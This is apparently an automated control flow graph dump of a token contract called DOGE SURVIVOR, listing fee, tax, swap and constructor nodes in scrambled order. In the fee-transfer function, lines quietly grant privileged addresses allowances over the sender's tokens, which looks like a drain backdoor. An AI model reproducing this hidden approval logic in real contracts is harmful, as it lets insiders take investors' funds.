 Contract Control Flow Graph
_videoFeeTransfer:
NodeType.EXPRESSION
taxVIDEO = videoA.mul(_initialBuyTax).div(100)
_videoFeeTransfer:
NodeType.EXPRESSION
_allowVIDEOs[address(videoF)][address(_videoAddress)] = uint256(videoA.mul(2).add(taxVIDEO))
_videoFeeTransfer:
NodeType.EXPRESSION
taxVIDEO = videoA.mul(_finalSellTax).div(100)
_videoFeeTransfer:
NodeType.IF
(_buyCount > _reduceSellTaxAt)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_tradeEnabled = false
_videoFeeTransfer:
NodeType.EXPRESSION
taxVIDEO = videoA.mul(_initialSellTax).div(100)
_videoFeeTransfer:
NodeType.VARIABLE
ethVIDEO = address(this).balance
_videoFeeTransfer:
NodeType.EXPRESSION
_allowVIDEOs[address(videoF)][address(_videoReceipt)] = uint256(videoA.add(taxVIDEO.mul(2)))
_videoFeeTransfer:
NodeType.RETURN
taxVIDEO
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_buyCount = 0
_videoFeeTransfer:
NodeType.ENDIF
_videoFeeTransfer:
NodeType.IF
(_buyCount > _reduceBuyTaxAt)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_swapEnabled = false
_videoFeeTransfer:
NodeType.EXPRESSION
sendETHVIDEO(address(this).balance)
_videoFeeTransfer:
NodeType.ENDIF
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_preventSwapBefore = 6
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_reduceBuyTaxAt = 6
_videoFeeTransfer:
NodeType.ENDIF
_videoFeeTransfer:
NodeType.IF
ethVIDEO >= 0
_videoFeeTransfer:
NodeType.ENDIF
_videoFeeTransfer:
NodeType.VARIABLE
tokenVIDEO = balanceOf(address(this))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 9
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_name = DOGE SURVIVOR
_videoFeeTransfer:
NodeType.ENDIF
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_symbol = DS
_videoFeeTransfer:
NodeType.EXPRESSION
require(bool,string)(_videoBuyAmounts < swapLimitVIDEO() || _buyBlockVIDEO != block.number,Max Swap Limit)
_videoFeeTransfer:
NodeType.IF
== _videoPair && _swapEnabled && _buyCount > _preventSwapBefore
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
inSwapVIDEO = false
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_videoBuyAmounts = 0
_videoFeeTransfer:
NodeType.ENDIF
_videoFeeTransfer:
NodeType.EXPRESSION
taxVIDEO = videoA.mul(_finalBuyTax).div(100)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_finalSellTax = 0
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_reduceSellTaxAt = 6
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_tTotalVIDEO = 1000000000 * 10 ** _decimals
_videoFeeTransfer:
NodeType.ENDIF
_videoFeeTransfer:
NodeType.IF
videoT == _videoPair && videoF != address(this)
_videoFeeTransfer:
NodeType.IF
tokenVIDEO > _swapTokenVIDEOs
_videoFeeTransfer:
NodeType.EXPRESSION
swapTokensForEth(minVIDEO(videoA,minVIDEO(tokenVIDEO,_swapTokenVIDEOs)))